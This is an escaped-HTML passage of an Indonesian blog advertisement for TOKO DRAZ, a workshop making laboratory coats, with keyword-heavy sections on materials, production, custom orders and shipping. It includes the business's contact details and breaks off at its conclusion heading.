href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0XYbjS6cXsZ0zjJsoYYGi5gX2M7SgDZ8IIzLR_Wc8qiPq9Jnv5jurOSrdVt7rg7E_AFv8MKHM8j6Drc3S60cjIHHrNpBH9txduF6Ylfx8AiOCSzm1E5Ets0lS9-Drd8LWZyluTG2NFPMfJD-3gQVH-Ty5OtDBQi2CSg4sZ65M_-5R7KqbX-B7C6UPpSdw\/s1383\/250823%20JAS%20LAB%20FAK%20TEKNIK%20UI%20(6).JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1383\" data-original-width=\"1037\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0XYbjS6cXsZ0zjJsoYYGi5gX2M7SgDZ8IIzLR_Wc8qiPq9Jnv5jurOSrdVt7rg7E_AFv8MKHM8j6Drc3S60cjIHHrNpBH9txduF6Ylfx8AiOCSzm1E5Ets0lS9-Drd8LWZyluTG2NFPMfJD-3gQVH-Ty5OtDBQi2CSg4sZ65M_-5R7KqbX-B7C6UPpSdw\/w480-h640\/250823%20JAS%20LAB%20FAK%20TEKNIK%20UI%20(6).JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"color: #38761d; font-family: arial; vertical-align: inherit;\"\u003E\u003Cb\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan data-end=\"1216\" data-start=\"1138\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ENama Perusahaan : TOKO DRAZ\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EAlamat Workshop : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #073763;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E || \u003Cspan style=\"color: #073763;\"\u003E085814562678\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EWaktu Kantor : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp data-end=\"1835\" data-start=\"1138\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1216\" data-start=\"1138\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1216\" data-start=\"1138\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EKeunggulan Memilih Konveksi Berpengalaman untuk Jas Lab Berkualitas Tinggi\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ESaat ingin membeli jas lab terdekat Bogor, penting untuk memilih konveksi yang memiliki kemampuan produksi matang dan rekam jejak yang meyakinkan. Konveksi berpengalaman selama dua belas tahun mampu menghadirkan standar pengerjaan yang presisi, mulai dari pemilihan material hingga proses akhir. Keunggulan ini membuat produk yang dihasilkan tidak hanya kuat dan tahan lama, tetapi juga nyaman dipakai dalam berbagai situasi. Pengalaman selama ini ikut memastikan setiap pesanan diselesaikan dengan teliti dan penuh tanggung jawab, sehingga para pelanggan mendapatkan hasil terbaik tanpa perlu khawatir mengenai kualitas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2539\" data-start=\"1837\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1913\" data-start=\"1837\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EMaterial Premium yang Digunakan untuk Hasil Jas Lab Lebih Nyaman Dipakai\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EJas laboratorium membutuhkan bahan yang tidak hanya kuat, tetapi juga memiliki sirkulasi udara yang baik agar nyaman digunakan dalam jangka waktu lama. Saat Anda mencari tempat beli jas lab terdekat Bogor, salah satu faktor penting adalah pemilihan material berkualitas. Konveksi kami selalu memastikan bahwa kain yang digunakan memenuhi standar kenyamanan dan ketahanan. Dengan proses pemilihan bahan yang ketat, setiap produk dirancang untuk mampu mendukung aktivitas laboratorium yang membutuhkan pergerakan leluasa. Hasilnya, pengguna dapat bekerja dengan nyaman tanpa merasa terbebani oleh pakaian yang tidak sesuai kebutuhan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3240\" data-start=\"2541\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2603\" data-start=\"2541\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EProses Produksi yang Teliti untuk Menjamin Hasil Konsisten\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EKetelitian merupakan aspek utama dalam pembuatan jas laboratorium, karena detail kecil dapat mempengaruhi kenyamanan dan fungsi pakaian secara keseluruhan. Proses produksi di konveksi kami dilakukan melalui tahapan yang tersusun rapi sehingga setiap pesanan diselesaikan dengan kualitas yang konsisten. Meskipun melayani banyak permintaan dari ribuan instansi, sekolah, dan perusahaan, pengerjaan tetap dilakukan secara profesional dengan pengawasan ketat. Inilah alasan mengapa banyak pelanggan kembali mempercayakan pembuatan jas laboratorium kepada kami, karena mereka memahami bahwa ketelitian berpengaruh besar terhadap hasil akhirnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3951\" data-start=\"3242\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3317\" data-start=\"3242\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EPengalaman Mengerjakan Berbagai Produk Resmi Termasuk Busana Seremonial\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003ESelain pembuatan jas laboratorium, konveksi kami juga berpengalaman mengerjakan berbagai produk seremonial seperti toga wisuda. Pengalaman ini menunjukkan luasnya kemampuan produksi serta komitmen menghadirkan hasil berkualitas tinggi dalam berbagai jenis pakaian formal. Kemampuan tersebut juga memperkuat kepercayaan pelanggan ketika ingin beli jas lab terdekat Bogor, karena mereka mengetahui bahwa standar pengerjaan kami telah terbukti dalam berbagai proyek besar. Dengan pengalaman yang begitu luas, setiap produk yang dihasilkan tidak hanya rapi secara visual, tetapi juga memiliki struktur kuat yang membuatnya tahan lama.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4627\" data-start=\"3953\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4023\" data-start=\"3953\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003ELayanan Pesanan Custom untuk Kebutuhan Instansi dalam Jumlah Besar\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EJika Anda membutuhkan jas laboratorium untuk keperluan lembaga, mencari tempat beli jas lab terdekat Bogor yang menawarkan layanan custom menjadi keuntungan tersendiri. Konveksi kami menyediakan layanan pembuatan custom dengan minimal pemesanan dua puluh empat pcs, sehingga cocok untuk keperluan kelompok, organisasi, atau divisi tertentu. Setiap detail mulai dari warna, ukuran, hingga aksesori pendukung dapat disesuaikan sesuai kebutuhan. Dengan adanya hal tersebut, pelanggan dapat memastikan bahwa produk yang diterima sesuai dengan identitas serta kebutuhan operasional masing-masing.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5275\" data-start=\"4629\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4697\" data-start=\"4629\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EProses Pemesanan yang Mudah dan Responsif Melalui Layanan Online\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EUntuk mempermudah pelanggan yang ingin membeli jas lab terdekat Bogor, kami menyediakan sistem pemesanan yang sederhana dan responsif. Anda dapat langsung menghubungi admin melalui chat, mengirimkan detail kebutuhan, dan tim kami akan memberikan panduan lengkap mulai dari pemilihan bahan hingga proses produksi. Pelayanan cepat membantu pelanggan mendapatkan informasi yang diperlukan tanpa menunggu lama. Dengan sistem yang sudah terintegrasi, proses konfirmasi desain hingga produksi berjalan lebih efektif sehingga pesanan dapat dikerjakan tepat waktu dan sesuai rencana.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5904\" data-start=\"5277\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5332\" data-start=\"5277\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EPengiriman Ke Seluruh Indonesia Tanpa Batas Wilayah\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EMeskipun banyak pelanggan mencari tempat beli jas lab terdekat Bogor, faktanya kami melayani pengiriman ke seluruh Indonesia tanpa batas wilayah. Dengan sistem pengemasan yang aman, setiap produk dikirim menggunakan metode yang memastikan kondisinya tetap rapi ketika tiba di alamat tujuan. Keunggulan ini membuat konveksi kami cocok untuk siapa pun yang ingin memesan jas lab berkualitas meskipun berada di luar kota. Sistem pengiriman yang terjamin menjadi nilai tambah bagi pelanggan yang membutuhkan produksi dalam jumlah besar dan tidak dapat datang langsung ke lokasi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6561\" data-start=\"5906\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5980\" data-start=\"5906\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EKomitmen Profesionalisme dengan Rekam Jejak yang melibatkan Ribuan Pelanggan\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProfesionalisme menjadi nilai utama dalam layanan kami. Dengan pengalaman selama dua belas tahun dan telah menangani ribuan pesanan dari berbagai kalangan, kami memahami pentingnya menjaga kepercayaan setiap pelanggan. Ketika Anda ingin membeli jas lab terdekat Bogor, konveksi profesional memastikan semua pesanan diproses dengan standar yang sama baik. Komitmen ini diwujudkan dari cara kami menangani komunikasi, proses produksi, hingga pengiriman. Keamanan transaksi dan kesesuaian hasil menjadi prinsip yang selalu kami jaga sehingga pelanggan merasa yakin untuk kembali memesan.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7184\" data-start=\"6563\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6628\" data-start=\"6563\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EJas Lab Kokoh dan Tahan Lama dengan Standar Kualitas Maksimal\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetahanan adalah faktor penting yang membuat pelanggan merasa puas. Jas laboratorium yang dibuat dengan kualitas maksimal mampu bertahan lebih lama meskipun digunakan setiap hari. Inilah alasan mengapa banyak pelanggan memilih konveksi kami saat mencari tempat beli jas lab terdekat Bogor. Dengan kombinasi bahan yang kuat dan teknik jahit yang presisi, jas lab tidak mudah robek dan tetap nyaman meski sering dicuci. Keunggulan ini menjadikan produk kami menjadi investasi jangka panjang bagi pengguna yang mengutamakan ketahanan sekaligus kenyamanan dalam bekerja.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7834\" data-start=\"7186\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7250\" data-start=\"7186\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"7250\" data-start=\"7186\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdrHFRW1i7ms18O-nN33XBSvYLtq1PQZ4Ixx0AcatIhqtAkCTBKGNULGm0V98-xxyqk9hbM4qks57Oe1kvqhCfHenEN-2Ud260YCUg4tUvp17h4kmL3Sf58iLTDazb9dOLYp6Goulkwv6IMQ3u8VfvOkLG8hhoWP3u_vfYswL3O5BZENY6YIZ3UXQVMxUj\/s4608\/250823%20JAS%20LAB%20FAK%20TEKNIK%20UI%20(8).JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"3456\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdrHFRW1i7ms18O-nN33XBSvYLtq1PQZ4Ixx0AcatIhqtAkCTBKGNULGm0V98-xxyqk9hbM4qks57Oe1kvqhCfHenEN-2Ud260YCUg4tUvp17h4kmL3Sf58iLTDazb9dOLYp6Goulkwv6IMQ3u8VfvOkLG8hhoWP3u_vfYswL3O5BZENY6YIZ3UXQVMxUj\/w480-h640\/250823%20JAS%20LAB%20FAK%20TEKNIK%20UI%20(8).JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"color: #38761d; font-family: arial; vertical-align: inherit;\"\u003E\u003Cb\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"7250\" data-start=\"7186\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-weight: 400;\"\u003E\u003Cspan data-end=\"1216\" data-start=\"1138\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ENama Perusahaan : TOKO DRAZ\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EAlamat Workshop : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EWhatsApp : \u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #073763;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E || \u003C\/span\u003E\u003Cspan style=\"color: #073763;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E085814562678\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #073763;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"color: #073763;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EWaktu Kantor : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp data-end=\"7834\" data-start=\"7186\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7250\" data-start=\"7186\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7250\" data-start=\"7186\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7250\" data-start=\"7186\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EDesain Rapi dan Nyaman Tanpa Mengurangi Fungsi Utama Jas Lab\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeski dirancang untuk kebutuhan laboratorium, tampilan visual jas lab tetap menjadi pertimbangan penting. Konveksi kami memastikan setiap desain terlihat profesional, rapi, dan tetap mengutamakan fungsi. Saat Anda membeli jas lab terdekat di Bogor, Anda akan mendapatkan produk yang tidak hanya nyaman dipakai, tetapi juga memancarkan kesan profesional. Detail seperti jahitan, pola, dan lekuk pakaian dibuat seimbang agar pengguna merasa percaya diri. Kerapihan desain ini juga mendukung kenyamanan, terutama saat jas digunakan untuk aktivitas intens yang membutuhkan mobilitas tinggi.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8475\" data-start=\"7836\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7907\" data-start=\"7836\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003ECara Pemesanan Jas Lab dengan Sistem yang Efisien dan Terbukti Aman\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUntuk memesan jas laboratorium, Anda hanya perlu menghubungi admin melalui pesan WhatsApp, mengirimkan detail kebutuhan, lalu tim kami akan memberikan panduan lengkap mengenai bahan, warna, dan desain. Setelah disepakati, proses produksi dimulai dengan ketelitian maksimal. Sistem pemesanan ini sangat membantu bagi siapa pun yang mencari tempat beli jas lab terdekat Bogor karena prosesnya cepat dan praktis. Dengan pelayanan yang ramah serta respon yang cepat, pelanggan dapat menyatukan pengerjaan tanpa khawatir sehingga seluruh tahapan berjalan transparan dan terjamin.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8496\" data-start=\"8482\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"8496\" data-start=\"8482\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EKesimpulan\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8900\" data-start=\"8498\" style=\"text-align: justify;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan 